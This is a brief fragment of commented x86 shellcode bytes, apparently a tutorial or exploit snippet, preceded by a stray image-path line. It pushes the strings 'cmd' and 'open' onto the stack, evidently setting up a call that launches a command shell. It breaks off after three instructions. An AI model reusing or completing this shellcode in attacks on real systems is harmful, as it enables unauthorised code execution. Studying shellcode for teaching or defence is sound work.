 "\x68\x63\x6d\x64\x00"  // PUSH "cmd" and terminates the string \x00
                        // Now it is 4-byte aligned
"\x6A\x00"              // PUSH 0: Terminates the string 'open' by
                        // directly pushing \x00 onto the stack
"\x68\x6f\x70\x65\x6e"  // PUSH "open"